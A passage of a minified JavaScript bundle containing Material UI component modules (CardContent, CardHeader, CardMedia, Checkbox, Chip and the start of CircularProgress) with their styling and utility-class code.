r=(0,c.default)({props:e,name:"MuiCardContent"}),{className:n,component:l="div"}=r,u=(0,a.default)(r,p),s=(0,o.default)({},r,{component:l}),f=y(s);return(0,d.jsx)(v,(0,o.default)({as:l,className:(0,i.default)(f.root,n),ownerState:s,ref:t},u))});t.default=g},56608:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardContentUtilityClass=function(e){return(0,a.default)("MuiCardContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardContent",["root"]);t.default=l},89195:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardContentClasses:!0};Object.defineProperty(t,"cardContentClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(68231)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(56608));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(57859)),f=n(r(24075)),d=v(r(29661)),p=r(57437);let b=["action","avatar","className","component","disableTypography","subheader","subheaderTypographyProps","title","titleTypographyProps"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],avatar:["avatar"],action:["action"],content:["content"],title:["title"],subheader:["subheader"]},d.getCardHeaderUtilityClass,t)},m=(0,f.default)("div",{name:"MuiCardHeader",slot:"Root",overridesResolver:(e,t)=>(0,a.default)({[`& .${d.default.title}`]:t.title,[`& .${d.default.subheader}`]:t.subheader},t.root)})({display:"flex",alignItems:"center",padding:16}),h=(0,f.default)("div",{name:"MuiCardHeader",slot:"Avatar",overridesResolver:(e,t)=>t.avatar})({display:"flex",flex:"0 0 auto",marginRight:16}),O=(0,f.default)("div",{name:"MuiCardHeader",slot:"Action",overridesResolver:(e,t)=>t.action})({flex:"0 0 auto",alignSelf:"flex-start",marginTop:-4,marginRight:-8,marginBottom:-4}),j=(0,f.default)("div",{name:"MuiCardHeader",slot:"Content",overridesResolver:(e,t)=>t.content})({flex:"1 1 auto"}),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiCardHeader"}),{action:n,avatar:l,className:u,component:f="div",disableTypography:d=!1,subheader:y,subheaderTypographyProps:v,title:P,titleTypographyProps:w}=r,M=(0,o.default)(r,b),x=(0,a.default)({},r,{component:f,disableTypography:d}),k=g(x),_=P;null==_||_.type===s.default||d||(_=(0,p.jsx)(s.default,(0,a.default)({variant:l?"body2":"h5",className:k.title,component:"span",display:"block"},w,{children:_})));let C=y;return null==C||C.type===s.default||d||(C=(0,p.jsx)(s.default,(0,a.default)({variant:l?"body2":"body1",className:k.subheader,color:"text.secondary",component:"span",display:"block"},v,{children:C}))),(0,p.jsxs)(m,(0,a.default)({className:(0,i.default)(k.root,u),as:f,ref:t,ownerState:x},M,{children:[l&&(0,p.jsx)(h,{className:k.avatar,ownerState:x,children:l}),(0,p.jsxs)(j,{className:k.content,ownerState:x,children:[_,C]}),n&&(0,p.jsx)(O,{className:k.action,ownerState:x,children:n})]}))});t.default=P},29661:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardHeaderUtilityClass=function(e){return(0,a.default)("MuiCardHeader",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardHeader",["root","avatar","action","content","title","subheader"]);t.default=l},70799:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardHeaderClasses:!0};Object.defineProperty(t,"cardHeaderClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(348)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(29661));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},98917:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(1137),d=r(57437);let p=["children","className","component","image","src","style"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,isMediaComponent:r,isImageComponent:n}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"media",n&&"img"]},f.getCardMediaUtilityClass,t)},v=(0,c.default)("div",{name:"MuiCardMedia",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{isMediaComponent:n,isImageComponent:o}=r;return[t.root,n&&t.media,o&&t.img]}})(({ownerState:e})=>(0,a.default)({display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat",backgroundPosition:"center"},e.isMediaComponent&&{width:"100%"},e.isImageComponent&&{objectFit:"cover"})),g=["video","audio","picture","iframe","img"],m=["picture","img"],h=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiCardMedia"}),{children:n,className:l,component:u="div",image:c,src:f,style:b}=r,h=(0,o.default)(r,p),O=-1!==g.indexOf(u),j=!O&&c?(0,a.default)({backgroundImage:`url("${c}")`},b):b,P=(0,a.default)({},r,{component:u,isMediaComponent:O,isImageComponent:-1!==m.indexOf(u)}),w=y(P);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(w.root,l),as:u,role:!O&&c?"img":void 0,ref:t,style:j,ownerState:P,src:O?c||f:void 0},h,{children:n}))});t.default=h},1137:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCardMediaUtilityClass=function(e){return(0,a.default)("MuiCardMedia",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCardMedia",["root","media","img"]);t.default=l},13980:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={cardMediaClasses:!0};Object.defineProperty(t,"cardMediaClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(98917)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(1137));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83010:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(84186)),f=n(r(85869)),d=n(r(40963)),p=n(r(20693)),b=n(r(39411)),y=n(r(57859)),v=j(r(24075)),g=j(r(23540)),m=r(57437);let h=["checkedIcon","color","icon","indeterminate","indeterminateIcon","inputProps","size","className"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=e=>{let{classes:t,indeterminate:r,color:n,size:o}=e,l={root:["root",r&&"indeterminate",`color${(0,b.default)(n)}`,`size${(0,b.default)(o)}`]},i=(0,u.unstable_composeClasses)(l,g.getCheckboxUtilityClass,t);return(0,a.default)({},t,i)},w=(0,v.default)(c.default,{shouldForwardProp:e=>(0,v.rootShouldForwardProp)(e)||"classes"===e,name:"MuiCheckbox",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.indeterminate&&t.indeterminate,"default"!==r.color&&t[`color${(0,b.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${"default"===t.color?e.vars.palette.action.activeChannel:e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)("default"===t.color?e.palette.action.active:e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${g.default.checked}, &.${g.default.indeterminate}`]:{color:(e.vars||e).palette[t.color].main},[`&.${g.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})),M=(0,m.jsx)(d.default,{}),x=(0,m.jsx)(f.default,{}),k=(0,m.jsx)(p.default,{}),_=l.forwardRef(function(e,t){var r,n;let u=(0,y.default)({props:e,name:"MuiCheckbox"}),{checkedIcon:s=M,color:c="primary",icon:f=x,indeterminate:d=!1,indeterminateIcon:p=k,inputProps:b,size:v="medium",className:g}=u,O=(0,o.default)(u,h),j=d?p:f,_=d?p:s,C=(0,a.default)({},u,{color:c,indeterminate:d,size:v}),S=P(C);return(0,m.jsx)(w,(0,a.default)({type:"checkbox",inputProps:(0,a.default)({"data-indeterminate":d},b),icon:l.cloneElement(j,{fontSize:null!=(r=j.props.fontSize)?r:v}),checkedIcon:l.cloneElement(_,{fontSize:null!=(n=_.props.fontSize)?n:v}),ownerState:C,ref:t,className:(0,i.default)(S.root,g)},O,{classes:S}))});t.default=_},23540:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getCheckboxUtilityClass=function(e){return(0,a.default)("MuiCheckbox",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiCheckbox",["root","checked","disabled","indeterminate","colorPrimary","colorSecondary","sizeSmall","sizeMedium"]);t.default=l},72487:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={checkboxClasses:!0};Object.defineProperty(t,"checkboxClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(83010)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(23540));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},72640:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=O(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(5836)),f=n(r(83252));n(r(49517));var d=n(r(39411)),p=n(r(30207)),b=n(r(57859)),y=n(r(24075)),v=O(r(96812)),g=r(57437);let m=["avatar","className","clickable","color","component","deleteIcon","disabled","icon","label","onClick","onDelete","onKeyDown","onKeyUp","size","variant","tabIndex","skipFocusWhenDisabled"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j=e=>{let{classes:t,disabled:r,size:n,color:o,iconColor:a,onDelete:l,clickable:i,variant:s}=e,c={root:["root",s,r&&"disabled",`size${(0,d.default)(n)}`,`color${(0,d.default)(o)}`,i&&"clickable",i&&`clickableColor${(0,d.default)(o)}`,l&&"deletable",l&&`deletableColor${(0,d.default)(o)}`,`${s}${(0,d.default)(o)}`],label:["label",`label${(0,d.default)(n)}`],avatar:["avatar",`avatar${(0,d.default)(n)}`,`avatarColor${(0,d.default)(o)}`],icon:["icon",`icon${(0,d.default)(n)}`,`iconColor${(0,d.default)(a)}`],deleteIcon:["deleteIcon",`deleteIcon${(0,d.default)(n)}`,`deleteIconColor${(0,d.default)(o)}`,`deleteIcon${(0,d.default)(s)}Color${(0,d.default)(o)}`]};return(0,u.unstable_composeClasses)(c,v.getChipUtilityClass,t)},P=(0,y.default)("div",{name:"MuiChip",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{color:n,iconColor:o,clickable:a,onDelete:l,size:i,variant:u}=r;return[{[`& .${v.default.avatar}`]:t.avatar},{[`& .${v.default.avatar}`]:t[`avatar${(0,d.default)(i)}`]},{[`& .${v.default.avatar}`]:t[`avatarColor${(0,d.default)(n)}`]},{[`& .${v.default.icon}`]:t.icon},{[`& .${v.default.icon}`]:t[`icon${(0,d.default)(i)}`]},{[`& .${v.default.icon}`]:t[`iconColor${(0,d.default)(o)}`]},{[`& .${v.default.deleteIcon}`]:t.deleteIcon},{[`& .${v.default.deleteIcon}`]:t[`deleteIcon${(0,d.default)(i)}`]},{[`& .${v.default.deleteIcon}`]:t[`deleteIconColor${(0,d.default)(n)}`]},{[`& .${v.default.deleteIcon}`]:t[`deleteIcon${(0,d.default)(u)}Color${(0,d.default)(n)}`]},t.root,t[`size${(0,d.default)(i)}`],t[`color${(0,d.default)(n)}`],a&&t.clickable,a&&"default"!==n&&t[`clickableColor${(0,d.default)(n)})`],l&&t.deletable,l&&"default"!==n&&t[`deletableColor${(0,d.default)(n)}`],t[u],t[`${u}${(0,d.default)(n)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?e.palette.grey[700]:e.palette.grey[300];return(0,a.default)({maxWidth:"100%",fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(13),display:"inline-flex",alignItems:"center",justifyContent:"center",height:32,color:(e.vars||e).palette.text.primary,backgroundColor:(e.vars||e).palette.action.selected,borderRadius:16,whiteSpace:"nowrap",transition:e.transitions.create(["background-color","box-shadow"]),outline:0,textDecoration:"none",border:0,padding:0,verticalAlign:"middle",boxSizing:"border-box",[`&.${v.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`& .${v.default.avatar}`]:{marginLeft:5,marginRight:-6,width:24,height:24,color:e.vars?e.vars.palette.Chip.defaultAvatarColor:r,fontSize:e.typography.pxToRem(12)},[`& .${v.default.avatarColorPrimary}`]:{color:(e.vars||e).palette.primary.contrastText,backgroundColor:(e.vars||e).palette.primary.dark},[`& .${v.default.avatarColorSecondary}`]:{color:(e.vars||e).palette.secondary.contrastText,backgroundColor:(e.vars||e).palette.secondary.dark},[`& .${v.default.avatarSmall}`]:{marginLeft:4,marginRight:-4,width:18,height:18,fontSize:e.typography.pxToRem(10)},[`& .${v.default.icon}`]:(0,a.default)({marginLeft:5,marginRight:-6},"small"===t.size&&{fontSize:18,marginLeft:4,marginRight:-4},t.iconColor===t.color&&(0,a.default)({color:e.vars?e.vars.palette.Chip.defaultIconColor:r},"default"!==t.color&&{color:"inherit"})),[`& .${v.default.deleteIcon}`]:(0,a.default)({WebkitTapHighlightColor:"transparent",color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.26)`:(0,s.alpha)(e.palette.text.primary,.26),fontSize:22,cursor:"pointer",margin:"0 5px 0 -6px","&:hover":{color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.4)`:(0,s.alpha)(e.palette.text.primary,.4)}},"small"===t.size&&{fontSize:16,marginRight:4,marginLeft:-4},"default"!==t.color&&{color:e.vars?`rgba(${e.vars.palette[t.color].contrastTextChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].contrastText,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].contrastText}})},"small"===t.size&&{height:24},"default"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].main,color:(e.vars||e).palette[t.color].contrastText},t.onDelete&&{[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},t.onDelete&&"default"!==t.color&&{[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}})},({theme:e,ownerState:t})=>(0,a.default)({},t.clickable&&{userSelect:"none",WebkitTapHighlightColor:"transparent",cursor:"pointer","&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity)},[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)},"&:active":{boxShadow:(e.vars||e).shadows[1]}},t.clickable&&"default"!==t.color&&{[`&:hover, &.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}}),({theme:e,ownerState:t})=>(0,a.default)({},"outlined"===t.variant&&{backgroundColor:"transparent",border:e.vars?`1px solid ${e.vars.palette.Chip.defaultBorder}`:`1px solid ${"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[700]}`,[`&.${v.default.clickable}:hover`]:{backgroundColor:(e.vars||e).palette.action.hover},[`&.${v.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`& .${v.default.avatar}`]:{marginLeft:4},[`& .${v.default.avatarSmall}`]:{marginLeft:2},[`& .${v.default.icon}`]:{marginLeft:4},[`& .${v.default.iconSmall}`]:{marginLeft:2},[`& .${v.default.deleteIcon}`]:{marginRight:5},[`& .${v.default.deleteIconSmall}`]:{marginRight:3}},"outlined"===t.variant&&"default"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:`1px solid ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].main,.7)}`,[`&.${v.default.clickable}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity)},[`&.${v.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.focusOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.focusOpacity)},[`& .${v.default.deleteIcon}`]:{color:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,s.alpha)(e.palette[t.color].main,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].main}}})),w=(0,y.default)("span",{name:"MuiChip",slot:"Label",overridesResolver:(e,t)=>{let{ownerState:r}=e,{size:n}=r;return[t.label,t[`label${(0,d.default)(n)}`]]}})(({ownerState:e})=>(0,a.default)({overflow:"hidden",textOverflow:"ellipsis",paddingLeft:12,paddingRight:12,whiteSpace:"nowrap"},"small"===e.size&&{paddingLeft:8,paddingRight:8}));function M(e){return"Backspace"===e.key||"Delete"===e.key}let x=l.forwardRef(function(e,t){let r=(0,b.default)({props:e,name:"MuiChip"}),{avatar:n,className:u,clickable:s,color:d="default",component:y,deleteIcon:v,disabled:h=!1,icon:O,label:x,onClick:k,onDelete:_,onKeyDown:C,onKeyUp:S,size:R="medium",variant:W="filled",tabIndex:$,skipFocusWhenDisabled:E=!1}=r,T=(0,o.default)(r,m),D=l.useRef(null),I=(0,f.default)(D,t),A=e=>{e.stopPropagation(),_&&_(e)},L=!1!==s&&!!k||s,N=L||_?p.default:y||"div",B=(0,a.default)({},r,{component:N,disabled:h,size:R,color:d,iconColor:l.isValidElement(O)&&O.props.color||d,onDelete:!!_,clickable:L,variant:W}),Z=j(B),z=N===p.default?(0,a.default)({component:y||"div",focusVisibleClassName:Z.focusVisible},_&&{disableRipple:!0}):{},F=null;_&&(F=v&&l.isValidElement(v)?l.cloneElement(v,{className:(0,i.default)(v.props.className,Z.deleteIcon),onClick:A}):(0,g.jsx)(c.default,{className:(0,i.default)(Z.deleteIcon),onClick:A}));let U=null;n&&l.isValidElement(n)&&(U=l.cloneElement(n,{className:(0,i.default)(Z.avatar,n.props.className)}));let V=null;return O&&l.isValidElement(O)&&(V=l.cloneElement(O,{className:(0,i.default)(Z.icon,O.props.className)})),(0,g.jsxs)(P,(0,a.default)({as:N,className:(0,i.default)(Z.root,u),disabled:!!L&&!!h||void 0,onClick:k,onKeyDown:e=>{e.currentTarget===e.target&&M(e)&&e.preventDefault(),C&&C(e)},onKeyUp:e=>{e.currentTarget===e.target&&(_&&M(e)?_(e):"Escape"===e.key&&D.current&&D.current.blur()),S&&S(e)},ref:I,tabIndex:E&&h?-1:$,ownerState:B},z,T,{children:[U||V,(0,g.jsx)(w,{className:(0,i.default)(Z.label),ownerState:B,children:x}),F]}))});t.default=x},96812:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getChipUtilityClass=function(e){return(0,a.default)("MuiChip",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiChip",["root","sizeSmall","sizeMedium","colorError","colorInfo","colorPrimary","colorSecondary","colorSuccess","colorWarning","disabled","clickable","clickableColorPrimary","clickableColorSecondary","deletable","deletableColorPrimary","deletableColorSecondary","outlined","filled","outlinedPrimary","outlinedSecondary","filledPrimary","filledSecondary","avatar","avatarSmall","avatarMedium","avatarColorPrimary","avatarColorSecondary","icon","iconSmall","iconMedium","iconColorPrimary","iconColorSecondary","label","labelSmall","labelMedium","deleteIcon","deleteIconSmall","deleteIconMedium","deleteIconColorPrimary","deleteIconColorSecondary","deleteIconOutlinedColorPrimary","deleteIconOutlinedColorSecondary","deleteIconFilledColorPrimary","deleteIconFilledColorSecondary","focusVisible"]);t.default=l},317:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={chipClasses:!0};Object.defineProperty(t,"chipClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(72640)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96812));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35905:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(57859)),d=n(r(24075)),p=r(49),b=r(57437);let y=["className","color","disableShrink","size","style","thickness","value","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=(0,s.keyframes)`
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
`,m=(0,s.keyframes)`
  0% {
    stroke-dasharray: 1px, 200px;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -15px;
  }

  100% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -125px;
  }
`,h=e=>{let{classes:t,variant:r,color:n,disableShrink:o}=e,a={root:["root",r,`color${(0,c.default)(n)}`],svg:["svg"],circle:["circle",`circle${(0,c.default)(r)}`,o&&"circleDisableShrink"]};return(0,u.unstable_composeClasses)(a,p.getCircularProgressUtilityClass,t)},O=(0,d.default)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`color${(0,c.default)(r.color)}`]]}})(({ownerState:e,theme:t})=>(0,a.default)({display:"inline-block"},"determinate"===e.variant&&{transition:t.transitions.create("transform")},"inherit"!==e.color&&{color:(t.vars||t).palette[e.color].main}),({ownerState:e})=>"indeterminate"===e.variant&&(0,s.css)`
      animation: ${g} 1.4s linear infinite;
